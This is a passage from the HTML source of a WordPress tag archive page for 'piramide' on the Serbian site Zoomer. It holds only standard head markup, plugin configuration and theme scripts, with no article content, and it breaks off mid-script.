

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zoomer.rs/tag/piramide/
body_size: 226743
content:
<!doctype html >
<html lang="sr-RS">
<head>
    <meta charset="UTF-8" />
    <title>piramide Archives - Zoomer</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://zoomer.rs/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"eecf107ca1","_rest_nonce":"5edc6e3e27","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/zoomer.rs\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"zoomer.rs","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"eecf107ca1","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":"1","blog_home":"https:\/\/zoomer.rs\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":1,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"fd8c27a9006c2c1904c76c787ca0335faf1fc985f9059d99d61483d9673d8bf8","emailEncoderPassKey":"f874ab33a90096db24ca9441dd43c6d8","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel="icon" type="image/png" href="http://zoomer.rs/wp-content/uploads/2023/11/zoomer-logo-4.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://zoomer.rs/tag/piramide/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="piramide Archives - Zoomer" />
	<meta property="og:url" content="https://zoomer.rs/tag/piramide/" />
	<meta property="og:site_name" content="Zoomer" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://zoomer.rs/tag/piramide/","url":"https://zoomer.rs/tag/piramide/","name":"piramide Archives - Zoomer","isPartOf":{"@id":"https://zoomer.rs/#website"},"primaryImageOfPage":{"@id":"https://zoomer.rs/tag/piramide/#primaryimage"},"image":{"@id":"https://zoomer.rs/tag/piramide/#primaryimage"},"thumbnailUrl":"https://zoomer.rs/wp-content/uploads/2022/11/Screenshot-2022-11-10-210018.png","breadcrumb":{"@id":"https://zoomer.rs/tag/piramide/#breadcrumb"},"inLanguage":"sr-RS"},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://zoomer.rs/tag/piramide/#primaryimage","url":"https://zoomer.rs/wp-content/uploads/2022/11/Screenshot-2022-11-10-210018.png","contentUrl":"https://zoomer.rs/wp-content/uploads/2022/11/Screenshot-2022-11-10-210018.png","width":1192,"height":540},{"@type":"BreadcrumbList","@id":"https://zoomer.rs/tag/piramide/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://zoomer.rs/"},{"@type":"ListItem","position":2,"name":"piramide"}]},{"@type":"WebSite","@id":"https://zoomer.rs/#website","url":"https://zoomer.rs/","name":"Zoomer","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zoomer.rs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zoomer &raquo; довод" href="https://zoomer.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zoomer &raquo; довод коментара" href="https://zoomer.rs/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zoomer &raquo; довод ознаке piramide" href="https://zoomer.rs/tag/piramide/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zoomer.rs\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zoomer.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://zoomer.rs/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.59_1752080185' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://zoomer.rs/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.59_1752080185' type='text/css' media='all' />
<link rel='stylesheet' id='ctct_form_styles-css' href='https://zoomer.rs/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=2.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://zoomer.rs/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://zoomer.rs/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://zoomer.rs/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://zoomer.rs/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A500%2C700%2C400%7CHeebo%3A500%2C400&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://zoomer.rs/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://zoomer.rs/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://zoomer.rs/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.59_1752080185" id="apbct-public-bundle_comm-func-js-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#eded2e","button_1_button_hover":"#bebe25","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#c64837","button_3_button_hover":"#9e3a2c","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Ovaj veb sajt koristi kola\u010di\u0107e","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/zoomer.rs\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.6" id="cookie-law-info-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NNQ79H6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["zoomer.rs"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNQ79H6");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://zoomer.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zoomer.rs/wp-json/wp/v2/tags/2132" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zoomer.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Site Kit by Google 1.156.0" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/zoomer.rs\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
